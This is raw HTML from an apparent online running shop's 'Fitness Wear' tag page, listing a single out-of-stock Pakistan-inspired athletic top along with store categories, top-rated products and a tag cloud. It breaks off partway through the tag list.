main-menu-link"><span>FAQ</span></a></li> <li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://runningmad.co.uk/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a></li> </ul> </div> </div> </nav> <div class="mobile-extra"><div id="text-15" class="widget widget_text"> <div class="textwidget"><h4>Browse</h4> <ul> <li><a href="https://runningmad.co.uk/my-account/">My Account</a></li> <li><a href="https://runningmad.co.uk/customer-help/">Customer Help</a></li> </ul> <h4>Want to chat?</h4> <p>Email: <a href="mailto:hello@runningmad.co.uk">hello@runningmad.co.uk</a></p> <h4>Social</h4> <ul> <li><a href="https://www.facebook.com/runningmad.co.uk">Facebook</a></li> <li><a href="https://twitter.com/Runn1ngMad">Twitter</a></li> <li><a href="https://www.instagram.com/runningmad.co.uk">Instagram</a></li> </ul> </div> </div></div> <nav class="site-header-cart menu" aria-label="Cart contents"> <div class="shoptimizer-cart"> <a class="cart-contents" role="button" href="#" title="View your shopping cart"> <span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span> <span class="count">0</span> </a> </div> </nav> </div> </div> <div class="mobile-overlay"></div> <div id="content" class="site-content" tabindex="-1"> <div class="shoptimizer-archive"> <div class="archive-header"> <div class="col-full"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://runningmad.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Fitness Wear&rdquo;</nav><div class="woocommerce"></div> </div> </div> <div class="col-full"> <div id="primary" class="content-area"> <main id="main" class="site-main" role="main"> <h1 class="woocommerce-products-header__title page-title">Fitness Wear</h1><header class="woocommerce-products-header"> </header> <button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"></path> </svg> Show Filters </button> <div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="popularity" selected='selected'>Sort by popularity</option> <option value="rating">Sort by average rating</option> <option value="date">Sort by latest</option> <option value="price">Sort by price: low to high</option> <option value="price-desc">Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /> </form> <p class="woocommerce-result-count" role="alert" aria-relevant="all"> Showing the single result</p> </div><div class="columns-3"><ul class="products columns-3"> <li class="product type-product post-9198 status-publish first outofstock product_cat-clothing product_tag-artistic-design product_tag-athletic-performance product_tag-athletic-tech product_tag-cultural-inspiration product_tag-cultural-tribute product_tag-exclusive-style product_tag-exclusivity product_tag-fitness-wear product_tag-heritage-celebration product_tag-intricate-patterns product_tag-limited-edition-design product_tag-pakistan-inspired-tech-top product_tag-pakistans-beauty product_tag-pakistani-heritage product_tag-runners-fashion product_tag-running-adventures product_tag-running-apparel product_tag-running-journey product_tag-sports-fashion product_tag-vibrant-colors has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/pakistan-inspired-athletic-tech-top-for-runners/" title="Pakistan-Inspired Athletic Tech Top for Runners." class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-29%</span> <span class="product-out-of-stock"><em>Out of stock</em></span> <div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakistan-Inspired Athletic Tech Top for Runners. with White Star Patterns." decoding="async" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-300x300.jpg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-150x150.jpg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-800x800.jpg 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1024x1024.jpg 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-768x768.jpg 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1536x1536.jpg 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-990x990.jpg 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-441x441.jpg 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-100x100.jpg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-32x32.jpg 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-300x300.jpg" /><img loading="lazy" width="300" height="300" class="gallery-image" alt="Pakistan-Inspired Athletic Tech Top for Runners. with Stylish Green and Orange Detailing." srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-300x300.jpg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-150x150.jpg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-800x800.jpg 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-1024x1024.jpg 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-768x768.jpg 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-1536x1536.jpg 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-990x990.jpg 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-441x441.jpg 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-100x100.jpg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-32x32.jpg 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100.jpg 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-2-100-300x300.jpg" /> </div></div></a><div class="shoptimizer-plp-carousel--pagination"> <span class="shoptimizer-plp-carousel--dot active"></span> <span class="shoptimizer-plp-carousel--dot"></span> </div></div><div class="woocommerce-card__header"> <div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/pakistan-inspired-athletic-tech-top-for-runners/" aria-label="Pakistan-Inspired Athletic Tech Top for Runners." class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pakistan-Inspired Athletic Tech Top for Runners.</a></div><div class="cgkit-as-variation-price "> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span></span> </div><a href="https://runningmad.co.uk/product/pakistan-inspired-athletic-tech-top-for-runners/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9198" data-quantity="1" class="button product_type_variable" data-product_id="9198" data-product_sku="" aria-label="Select options for &ldquo;Pakistan-Inspired Athletic Tech Top for Runners.&rdquo;" rel="nofollow">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_9198" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div></li> </ul> <div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="popularity" selected='selected'>Sort by popularity</option> <option value="rating">Sort by average rating</option> <option value="date">Sort by latest</option> <option value="price">Sort by price: low to high</option> <option value="price-desc">Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /> </form> <p class="woocommerce-result-count" role="alert" aria-relevant="all"> Showing the single result</p> </div></div> </main> </div> <div class="secondary-wrapper"> <div id="secondary" class="widget-area" role="complementary"> <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Store</span><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://runningmad.co.uk/store/merchandise/">Merchandise</a> <span class="count">(12)</span></li> <li class="cat-item cat-item-44"><a href="https://runningmad.co.uk/store/virtual-challenges/">Virtual Challenges</a> <span class="count">(30)</span></li> <li class="cat-item cat-item-48"><a href="https://runningmad.co.uk/store/clothing/">Clothing</a> <span class="count">(7)</span></li> <li class="cat-item cat-item-595 cat-parent"><a href="https://runningmad.co.uk/store/challenge-distance/">Challenge Distance</a> <span class="count">(29)</span><ul class='children'> <li class="cat-item cat-item-602"><a href="https://runningmad.co.uk/store/challenge-distance/1-5-mini-miles/">1.5 Mini Miles</a> <span class="count">(26)</span></li> <li class="cat-item cat-item-601"><a href="https://runningmad.co.uk/store/challenge-distance/5-kilometres/">5 Kilometres</a> <span class="count">(27)</span></li> <li class="cat-item cat-item-600"><a href="https://runningmad.co.uk/store/challenge-distance/10-kilometres/">10 Kilometres</a> <span class="count">(29)</span></li> <li class="cat-item cat-item-599"><a href="https://runningmad.co.uk/store/challenge-distance/half-marathon/">Half Marathon</a> <span class="count">(24)</span></li> <li class="cat-item cat-item-598"><a href="https://runningmad.co.uk/store/challenge-distance/full-marathon/">Full Marathon</a> <span class="count">(23)</span></li> <li class="cat-item cat-item-597"><a href="https://runningmad.co.uk/store/challenge-distance/50-mega-miles/">50 Mega Miles</a> <span class="count">(21)</span></li> <li class="cat-item cat-item-596"><a href="https://runningmad.co.uk/store/challenge-distance/100-or-more-mega-miles/">100 or More Mega Miles</a> <span class="count">(21)</span></li> </ul> </li> <li class="cat-item cat-item-202 cat-parent"><a href="https://runningmad.co.uk/store/challenge-themes/">Challenge Themes</a> <span class="count">(18)</span><ul class='children'> <li class="cat-item cat-item-844"><a href="https://runningmad.co.uk/store/challenge-themes/winter-themed/">Winter Themed</a> <span class="count">(1)</span></li> <li class="cat-item cat-item-574"><a href="https://runningmad.co.uk/store/challenge-themes/birthday-themed/">Birthday Themed</a> <span class="count">(3)</span></li> <li class="cat-item cat-item-203"><a href="https://runningmad.co.uk/store/challenge-themes/charity-challenge/">Charity Challenge</a> <span class="count">(4)</span></li> <li class="cat-item cat-item-575"><a href="https://runningmad.co.uk/store/challenge-themes/christmas-themed/">Christmas Themed</a> <span class="count">(4)</span></li> <li class="cat-item cat-item-204"><a href="https://runningmad.co.uk/store/challenge-themes/fundraising-challenge/">Fundraising Challenge</a> <span class="count">(5)</span></li> <li class="cat-item cat-item-572"><a href="https://runningmad.co.uk/store/challenge-themes/halloween-themed/">Halloween Themed</a> <span class="count">(3)</span></li> <li class="cat-item cat-item-205"><a href="https://runningmad.co.uk/store/challenge-themes/series-challenge/">Series Challenge</a> <span class="count">(6)</span></li> <li class="cat-item cat-item-573"><a href="https://runningmad.co.uk/store/challenge-themes/valentine-themed/">Valentine Themed</a> <span class="count">(3)</span></li> </ul> </li> </ul></div><div id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Top rated products</span><ul class="product_list_widget"><li> <a href="https://runningmad.co.uk/product/bangladesh-inspired-athletic-tech-top-for-runners/"> <img loading="lazy" width="300" height="300" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangladesh-Inspired Athletic Tech Top for Runners. with Bangladesh flag design and tiger emblem." decoding="async" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-150x150.jpg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-800x800.jpg 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1024x1024.jpg 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-768x768.jpg 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1536x1536.jpg 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-990x990.jpg 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-441x441.jpg 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-100x100.jpg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-32x32.jpg 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg" /> <span class="product-title">Bangladesh-Inspired Athletic Tech Top for Runners.</span> </a> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span> </li> <li> <a href="https://runningmad.co.uk/product/run-for-palestine-virtual-challenge/"> <img loading="lazy" width="300" height="300" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Run for Palestine Virtual Challenge" decoding="async" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-150x150.jpg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-100x100.jpg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-200x200.jpg 200w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-400x400.jpg 400w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-500x500.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg" /> <span class="product-title">Run for Palestine Virtual Challenge</span> </a> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span> </li> <li> <a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/"> <img loading="lazy" width="300" height="300" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" /> <span class="product-title">Custom Engravable Heavy Medal</span> </a> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span> </li> </ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Search by Tags</span><div class="tagcloud"><a href="https://runningmad.co.uk/product-tag/awareness/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size:13.714285714286pt" aria-label="Awareness (4 products)">Awareness</a> <a href="https://runningmad.co.uk/product-tag/catalyst-for-change/" class="tag-cloud-link tag-link-355 tag-link-position-2" style="font-size:12.285714285714pt" aria-label="Catalyst for Change (3 products)">Catalyst for Change</a> <a href="https://runningmad.co.uk/product-tag/celebration/" class="tag-cloud-link tag-link-239 tag-link-position-3" style="font-size:10.571428571429pt" aria-label="Celebration (2 products)">Celebration</a> <a href="https://runningmad.co.uk/product-tag/charity-run/" class="tag-cloud-link tag-link-293 tag-link-position-4" style="font-size:13.714285714286pt" aria-label="Charity Run (4 products)">Charity Run</a> <a href="https://runningmad.co.uk/product-tag/coin-collection/" class="tag-cloud-link tag-link-612 tag-link-position-5" style="font-size:10.571428571429pt" aria-label="Coin Collection (2 products)">Coin Collection</a> <a href="https://runningmad.co.uk/product-tag/collectible-medals/" class="tag-cloud-link tag-link-212 tag-link-position-6" style="font-size:10.571428571429pt" aria-label="Collectible Medals (2 products)">Collectible Medals</a> <a href="https://runningmad.co.uk/product-tag/comfortable-activewear/" class="tag-cloud-link tag-link-544 tag-link-position-7" style="font-size:10.571428571429pt" aria-label="comfortable activewear (2 products)">comfortable activewear</a> <a href="https://runningmad.co.uk/product-tag/compassion/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size:13.714285714286pt" aria-label="Compassion (4 products)">Compassion</a> <a href="https://runningmad.co.uk/product-tag/custom-engraving/" class="tag-cloud-link tag-link-718 tag-link-position-9" style="font-size:12.285714285714pt" aria-label="custom engraving (3 products)">custom engraving</a> <a href="https://runningmad.co.uk/product-tag/design-your-own-coin/" class="tag-cloud-link tag-link-616 tag-link-position-10" style="font-size:10.571428571429pt" aria-label="Design Your Own Coin (2 products)">Design Your Own Coin</a> <a href="https://runningmad.co.uk/product-tag/determination/" class="tag-cloud-link tag-link-449 tag-link-position-11" style="font-size:10.571428571429pt" aria-label="Determination (2 products)">Determination</a> <a href="https://runningmad.co.uk/product-tag/durable-materials/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size:10.571428571429pt" aria-label="durable materials (2 products)">durable materials</a> <a href="https://runningmad.co.uk/product-tag/elegant-key-accessory/" class="tag-cloud-link tag-link-708 tag-link-position-13" style="font-size:10.571428571429pt" aria-label="elegant key accessory (2 products)">elegant key accessory</a> <a href="https://runningmad.co.uk/product-tag/empathy/" class="tag-cloud-link tag-link-360 tag-link-position-14" style="font-size:13.714285714286pt" aria-label="Empathy (4 products)">Empathy</a> <a href="https://runningmad.co.uk/product-tag/exclusive-medal/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size:13.714285714286pt" aria-label="Exclusive Medal (4 products)">Exclusive Medal</a> <a href="https://runningmad.co.uk/product-tag/exercise/" class="tag-cloud-link tag-link-385 tag-link-position-16" style="font-size:8pt" aria-label="Exercise (1 product)">Exercise</a> <a href="https://runningmad.co.uk/product-tag/expressive-fashion/" class="tag-cloud-link tag-link-549 tag-link-position-17" style="font-size:10.571428571429pt" aria-label="expressive fashion (2 products)">expressive fashion</a> <a href="https://runningmad.co.uk/product-tag/fitness/" class="tag-cloud-link tag-link-246 tag-link-position-18" style="font-size:10.571428571429pt" aria-label="Fitness (2 products)">Fitness</a> <a href="https://runningmad.co.uk/product-tag/fitness-challenge/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size:10.571428571429pt" aria-label="Fitness Challenge (2 products)">Fitness Challenge</a> <a href="https://runningmad.co.uk/product-tag/fitness-journey/" class="tag-cloud-link tag-link-374 tag-link-position-20" style="font-size:12.285714285714pt" aria-label="Fitness Journey (3 products)">Fitness Journey</a> <a href="https://runningmad.co.uk/product-tag/fundraising-event/" class="tag-cloud-link tag-link-365 tag-link-position-21" style="font-size:12.285714285714pt" aria-label="Fundraising Event (3 products)">Fundraising Event</a> <a href="https://runningmad.co.uk/product-tag/home-decor/" class="tag-cloud-link tag-link-553 tag-link-position-22" style="font-size:10.571428571429pt" aria-label="Home decor (2 products)">Home decor</a> <a href="https://runningmad.co.uk/product-tag/humanitarian-series/" class="tag-cloud-link tag-link-351 tag-link-position-23" style="font-size:12.285714285714pt" aria-label="Humanitarian Series (3 products)">Humanitarian Series</a> <a href="https://runningmad.co.uk/product-tag/inner-hero/" class="tag-cloud-link tag-link-274 tag-link-position-24" style="font-size:10.571428571429pt" aria-label="Inner Hero (2 products)">Inner Hero</a> <a href="https://runningmad.co.uk/product-tag/intricate-patterns/" class="tag-cloud-link tag-link-479 tag-link-position-25" style="font-size:10.571428571429pt" aria-label="Intricate Patterns (2 products)">Intricate Patterns</a> <a href="https://runningmad.co.uk/product-tag/limited-availability/" class="tag-cloud-link tag-link-505 tag-link-position-26" style="font-size:12.285714285714pt" aria-label="Limited Availability (3 products)">Limited Availability</a> <a href="https://runningmad.co.uk/product-tag/meaningful-impact/" class="tag-cloud-link tag-link-356 tag-link-position-27" style="font-size:12.285714285714pt" aria-label="Meaningful Impact (3 products)">Meaningful Impact</a> <a href="https://runningmad.co.uk/product-tag/palestine-support/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size:12.285714285714pt" aria-label="Palestine Support (3 products)">Palestine Support</a> <a href="https://runningmad.co.uk/product-tag/performance-wear/" class="tag-cloud-link tag-link-496 